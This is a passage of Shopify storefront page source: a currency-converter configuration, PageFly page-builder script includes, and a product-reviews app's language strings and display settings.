(CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "£{{amount}}", money_with_currency_format: "£{{amount}} GBP", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,EUR,GBP,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "GBP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768952462000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/lai-product-reviews/blocks/appBlockEmbed/cad3c6c6-329e-4416-ba74-b79359b5b6e1 -->
<script>
    function getUrlParameterExt(sParam) {
        let sPageURL = window.location.search.substring(1);
        let sURLVariables= sPageURL.split('&');
        let sParameterName;
        let i;
        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(reFixParamUrlFromMailExt(sParameterName[1]));
            }
        }
    };
    function reFixParamUrlFromMailExt(value) {
        return value ? value.replace(/\+/g, ' ') : value;
    };
    var scmCustomDataExt= {};
    if(getUrlParameterExt('lai-test') == '1'){
        scmCustomDataExt= {
            'cdn' : 'https://reviews-importer.test',
            'minJs' : false
        }
        var laiScriptTagGlobal =  {
            "url" : "https://reviews-importer.test/js/frontend/version-14/reviews-scripttag.js?version=4"
        };
    }
</script>
<!-- BEGIN app snippet: lang --><script>
    var scmCustomData = (typeof scmCustomData == "undefined" || scmCustomData == null) ? null : scmCustomData;
    var scmLanguage = (typeof scmLanguage == "undefined" || scmLanguage == null) ? `
  {
    "box_reviews": {
      "title_info": "Customer reviews",
      "average_info": "out of 5",
      "before_number": "Based on ",
      "after_number": " reviews",
      "all_reviews": "All reviews",
        "highlight_tab": "Reviews for other products",
      "reviews_tab": "Reviews"
    },
    "box_write": {
      "title_write": "Write a review",
      "before_star": "Your rating",
      "input_name": "Your name",
      "input_email": "Your email",
      "input_text_area": "Enter your feedback here",
      "input_photo": "Add photo",
      "button_write": "Submit review",
      "write_cancel": "Cancel",
      "message_error_character": "Please replace the &#39;&lt;,&gt;&#39; character with the equivalent character",
      "message_error_file_upload": "Please upload a file smaller than 4MB.",
      "message_error_video_upload": "Please upload a video file smaller than 50MB",
      "message_error_type_media_upload": "Not support this file.",
      "message_success": "Thank you!",
      "message_fail": "Submitted unsuccessfully!",
       "purchase_to_leave_reviews": "Please make a purchase by this email address to leave us reviews.",
      "log_in_to_leave_reviews": "Please log in and use one email address that made a purchase to this store to leave us a review.",
      "purchase_to_a_specific_product": "Please make a purchase for this product by this email address to leave us reviews."
    },
    "reviews_list": {
      "view_product": "See product",
      "read_more": "Read more",
      "helpful": "Translation missing: en.smart_aliexpress_review.reviews_list.helpful",
      "reply": "replied",
      "button_load_more": "Load more",
      "purchased": "Purchased"
    },
    "sort_box" : {
        "reviews": "Sort reviews",
        "content": "Sort by content",
        "pictures": "Sort by photo",
        "date": "Sort by date",
        "rating": "Sort by rate"
    },
    "empty_page" : {
        "title": "Customer reviews",
        "des": "This product has no review. Be the first one to review it"
    },
    "thank_you" : {
        "title": "Your review has been submitted!",
        "des": "This message will automatically close in 8 seconds."
    },
    "discount": {
      "title": "Use the following discount code for {{discount_value}} off your next purchase",
      "des": "We&#39;ll also send it by email",
      "action": "Continue",
      "badge": "Get discount {{discount_value}} off",
      "coupon_waiting_message": "Thank you for reviewing our product. The discount code will be sent to your email once the review is approved.",
      "photo": "Upload photo reviews to get {{discount_value}} off discount instantly!"
    },
    "qa": {
        "qaAnswerField": "Your answer",
        "qaQuestionField": "Your question",
        "qaTitle": "Questions",
        "qaFormTitle": "Ask a question",
        "qaQuestionTitle": "Question:",
        "qaAnswerTitle": "Answer:",
        "qaStoreOwnerBadge": "Store owner",
        "qaPastBuyerBadge": "Past customer",
        "qaSuccessMessage": "Thank you!",
        "qaFailMessage": "Submitted unsuccessfully!",
        "qaAskQuestionBtn": "Ask a question",
        "qaSubmitQuestionBtn": "Submit question",
        "qaSubmitAnswerBtn": "Submit answer",
        "qaReplyBtn": "Reply",
        "qaLoadMoreAnswerBtn": "See more answers"
    }
  }` : scmLanguage;
</script><!-- END app snippet -->
<!-- BEGIN app snippet: appBlockEmbedVersion14 --><meta id="scm-reviews-shopSetting" data-shop='{"hasCssCustom":false,"starColor":"#F7496E","starStyle":"star","textPrimary":"#1f2021","textSecondary":"#a3a3a3","font":"Poppins","width":"1140px","reviewBg":"#ffffff","sort":"date","jsonLd":true,"itemPerLoad":5,"showVote":false,"voteColor":"#F7496E","header_headerQuickLayout":"default-2","header_showStatistic":true,"header_avgRatingShape":"square","header_avgRatingColor":"#F7496E","header_starArrange":"vertical","header_writeReviewBtnShape":"square","header_writeReviewBtnColor":"#F7496E","header_writeReviewBtnTextColor":"#ffffff","header_submitBtnShape":"square","header_submitBtnColor":"#F7496E","header_submitBtnTextColor":"#ffffff","header_reviewForm":false,"header_reviewFormat":"toggle","body_customerName":"full","body_customerAvatarShape":"round","body_customerAvatarDisplay":"text","body_verifyBadge":true,"body_verifyBadgeColor":"#F7496E","body_showFlag":true,"body_flag":"retangle","body_layout":"grid","body_bodyQuickLayout":"default-2","body_reviewPhoto":true,"body_date":true,"body_dateFormat":"MM-dd-yyyy","body_contentAlign":"left","body_bgReview":"#ffffff","lazyLoad":true,"isLimitContent":false,"limitContentCharacters":500,"highlightTabEnabled":false,"paginationType":"load-more","show_2_widget":true,"custom":false,"twoColumnsOnMobile":true,"hiddenNoneReviews":false,"useAutoRTL":true,"starRating_color":"#F7496E","starRating_SingularReview":"{{n}} review","starRating_PluralReview":"{{average_rating}}\/5.0 ({{n}} reviews)","starRating_EmptyReview":"No review","starRating_showText":true,"starRating_hideIfNoReviews":false,"showHiddenStar":"1","popSetting":{"state":false,"source":[],"clickType":"product","clickValue":"","rating":5,"photo":false,"content":false,"initialDelay":10,"delayBetween":10,"displayTime":5,"maxPopups":5,"repeatAfter":10,"pages":[],"position":"bottom-left","format":"horizontal","backgroundType":"solid","backgroundValue":"#5b69c3","starColor":"#fc9d01","showDate":true,"textFont":"Nunito Sans","textColor":"#ffffff","hideMobile":false},"popEnabled":false,"homepage_type":"default-4","homepage_layout":"grid","homepage_slider":true,"homepage_desktopItems":3,"homepage_smallDesktopItems":3,"homepage_tabletItems":2,"homepage_mobileItems":1,"homepage_autoSlider":false,"homepage_delaySlider":2000,"showSubmitImage":false,"checkSortReview":false,"canUseReviewPerLoad":false,"videosPerReview":false,"videoEnabled":false,"shopPlan":{"grid":true,"testimonial":false,"gallery":false,"cardCarousel":false,"highlight":false,"pop":false},"discountEnabled":false,"discountValue":"15%","loginRequireEnabled":false,"orderRequireEnabled":false,"orderProductRequireEnabled":false,"version":244,"minJs":true,"versionLiquid":"14","hostServer":"https:\/\/store.laireviews.com","hostLoadMore":"https:\/\/store.laireviews.com","host":"https:\/\/d1bu6z2uxfnay3.cloudfront.net","versionUpdate":"20250604160250","last_updated":false,"maxUploadFileSize":2,"showWatermark":false,"widgets":{"grid":{"layout":"default-2","itemPerLoadLayout":10,"source":"homePage"},"cardCarousel":{"layout":"default-2","source":"homePage","delay":2000,"auto_run":false},"testimonial":{"source":"homePage","delay":2000,"auto_run":false},"gallery":{"source":"happyPage"}},"groups":{"homePage":{"default":true,"includePhoto":true,"includeContent":false,"enabled":true},"happyPage":{"default":true,"includePhoto":true,"includeContent":false,"enabled":true},"highlightProductPage":{"default":true,"includePhoto":false,"includeContent":true,"enabled":true}},"customForms":[]}' data-qa-setting='{"qaEnabled":false,"qaIsOnlyShopCanAnswer":false,"qaStoreOwnerName":"Store owner","qaAnswersPerLoad":3,"qaQuestionsPerLoad":3,"qaAnswerCardBgColor":"#f6f6f6","qaPastBuyerBadgeColor":"#333333","qaStoreOwnerBadgeColor":"#8","qaAnswerCardLeftBorderColor":"#e5e5e5","qaAnswerCardLeftBorderWidth":"5px"}'>
<script>
    var dataShop=[];
    
        dataShop[`qaSetting`]= `{"qaEnabled":false,"qaIsOnlyShopCanAnswer":false,"qaStoreOwnerName":"Store owner","qaAnswersPerLoad":3,"qaQuestionsPerLoad":3,"qaAnswerCardBgColor":"#f6f6f6","qaPastBuyerBadgeColor":"#333333","qaStoreOwnerBadgeColor":"#8","qaAnswerCardLeftBorderColor":"#e5e5e5","qaAnswerCardLeftBorderWidth":"5px"}`;
    
        dataShop[`reviews_happyPage`]= `"[base64]"`;
    
        dataShop[`reviews_highlightProductPage`]= `"[base64]"`;
    
        dataShop[`reviews_homePage`]= `"[base64]"`;
    
        dataShop[`shop_info_setting`]= `{"hasCssCustom":false,"starColor":"#F7496E","starStyle":"star","textPrimary":"#1f2021","textSecondary":"#a3a3a3","font":"Poppins","width":"1140px","reviewBg":"#ffffff","sort":"date","jsonLd":true,"itemPerLoad":5,"showVote":false,"voteColor":"#F7496E","header_headerQuickLayout":"default-2","header_showStatistic":true,"header_avgRatingShape":"square","header_avgRatingColor":"#F7496E","header_starArrange":"vertical","header_writeReviewBtnShape":"square","header_writeReviewBtnColor":"#F7496E","header_writeReviewBtnTextColor":"#ffffff","header_submitBtnShape":"square","header_submitBtnColor":"#F7496E","header_submitBtnTextColor":"#ffffff","header_reviewForm":false,"header_reviewFormat":"toggle","body_customerName":"full","body_customerAvatarShape":"round","body_customerAvatarDisplay":"text","body_verifyBadge":true,"body_verifyBadgeColor":"#F7496E","body_showFlag":true,"body_flag":"retangle","body_layout":"grid","body_bodyQuickLayout":"default-2","body_reviewPhoto":true,"body_date":true,"body_dateFormat":"MM-dd-yyyy","body_contentAlign":"left","body_bgReview":"#ffffff","lazyLoad":true,"isLimitContent":false,"limitContentCharacters":500,"highlightTabEnabled":false,"paginationType":"load-more","show_2_widget":true,"custom":false,"twoColumnsOnMobile":true,"hiddenNoneReviews":false,"useAutoRTL":true,"starRating_color":"#F7496E","starRating_SingularReview":"{{n}} review","starRating_PluralReview":"{{average_rating}}\/5.0 ({{n}} reviews)","starRating_EmptyReview":"No review","starRating_showText":true,"starRating_hideIfNoReviews":false,"showHiddenStar":"1","popSetting":{"state":false,"source":[],"clickType":"product","clickValue":"","rating":5,"photo":false,"content":false,"initialDelay":10,"delayBetween":10,"displayTime":5,"maxPopups":5,"repeatAfter":10,"pages":[],"position":"bottom-left","format":"horizontal","backgroundType":"solid","backgroundValue":"#5b69c3","starColor":"#fc9d01","showDate":true,"textFont":"Nunito Sans","textColor":"#ffffff","hideMobile":false},"popEnabled":false,"homepage_type":"default-4","homepage_layout":"grid","homepage_slider":true,"homepage_desktopItems":3,"homepage_smallDesktopItems":3,"homepage_tabletItems":2,"homepage_mobileItems":1,"homepage_autoSlider":false,"homepage_delaySlider":2000,"showSubmitImage":false,"checkSortReview":false,"canUseReviewPerLoad":false,"videosPerReview":false,"videoEnabled":false,"shopPlan":{"grid":true,"testimonial":false,"gallery":false,"cardCarousel":false,"highlight":false,"pop":false},"discountEnabled":false,"discountValue":"15%","loginRequireEnabled":false,"orderRequireEnabled":false,"orderProductRequireEnabled":false,"version":244,"minJs":true,"versionLiquid":"14","hostServer":"https:\/\/store.laireviews.com","hostLoadMore":"https:\/\/store.laireviews.com","host":"https:\/\/d1bu6z2uxfnay3.cloudfront.net","versionUpdate":"20250604160250","last_updated":false,"maxUploadFileSize":2,"showWatermark":false,"widgets":{"grid":{"layout":"default-2","itemPerLoadLayout":10,"source":"homePage"},"cardCarousel":{"layout":"default-2","source":"homePage","delay":2000,"auto_run":false},"testimonial":{"source":"homePage","delay":2000,"auto_run":false},"gallery":{"source":"happyPage"}},"groups":{"homePage":{"default":true,"includePhoto":true,"includeContent":false,"enabled":true},"happyPage":{"default":true,"includePhoto":true,"includeContent":false,"enabled":true},"highlightProductPage":{"default":true,"includePhoto":false,"includeContent":true,"enabled":true}},"customForms":[]}`;
    
    dataShop['customer']={
        "email" : "",
        "name"  : "",
        "order" : ""
    };
    dataShop['orders']= {};
    
    
    var scmCustomData = (typeof scmCustomData == "undefined" || scmCustomData == null) ? {} : scmCustomData;
    var dataShopFromLiquidLAI = (typeof dataShopFromLiquidLAI == "undefined" || dataShopFromLiquidLAI == null) ? {} : dataShopFromLiquidLAI;
    dataShopFromLiquidLAI= {
        "infoShop" : `{"hasCssCustom":false,"starColor":"#F7496E","starStyle":"star","textPrimary":"#1f2021","textSecondary":"#a3a3a3","font":"Poppins","width":"1140px","reviewBg":"#ffffff","sort":"date","jsonLd":true,"itemPerLoad":5,"showVote":false,"voteColor":"#F7496E","header_headerQuickLayout":"default-2","header_showStatistic":true,"header_avgRatingShape":"square","header_avgRatingColor":"#F7496E","header_starArrange":"vertical","header_writeReviewBtnShape":"square","header_writeReviewBtnColor":"#F7496E","header_writeReviewBtnTextColor":"#ffffff","header_submitBtnShape":"square","header_submitBtnColor":"#F7496E","header_submitBtnTextColor":"#ffffff","header_reviewForm":false,"header_reviewFormat":"toggle","body_customerName":"full","body_customerAvatarShape":"round","body_customerAvatarDisplay":"text","body_verifyBadge":true,"body_verifyBadgeColor":"#F7496E","body_showFlag":true,"body_flag":"retangle","body_layout":"grid","body_bodyQuickLayout":"default-2","body_reviewPhoto":true,"body_date":true,"body_dateFormat":"MM-dd-yyyy","body_contentAlign":"left","body_bgReview":"#ffffff","lazyLoad":true,"isLimitContent":false,"limitContentCharacters":500,"highlightTabEnabled":false,"paginationType":"load-more","show_2_widget":true,"custom":false,"twoColumnsOnMobile":true,"hiddenNoneReviews":false,"useAutoRTL":true,"starRating_color":"#F7496E","starRating_SingularReview":"{{n}} review","starRating_PluralReview":"{{average_rating}}\/5.0 ({{n}} reviews)","starRating_EmptyReview":"No review","starRating_showText":true,"starRating_hideIfNoReviews":false,"showHiddenStar":"1","popSetting":{"state":false,"source":[],"clickType":"product","clickValue":"","rating":5,"photo":false,"content":false,"initialDelay":10,"delayBetween":10,"displayTime":5,"maxPopups":5,"repeatAfter":10,"pages":[],"position":"bottom-left","format":"horizontal","backgroundType":"solid","backgroundValue":"#5b69c3","starColor":"#fc9d01","showDate":true,"textFont":"Nunito 